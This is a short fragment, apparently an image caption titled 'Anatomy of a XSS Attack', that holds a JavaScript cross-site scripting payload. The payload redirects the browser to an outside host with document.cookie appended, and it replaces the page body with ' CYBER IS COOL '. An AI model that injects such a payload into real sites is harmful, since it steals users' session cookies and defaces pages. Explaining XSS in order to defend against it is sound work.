window.location='http://evi leviljim.com/unc/data=' + document.cookie; document.body.innerHTML=' CYBER IS COOL '; Anatomy of a XSS Attack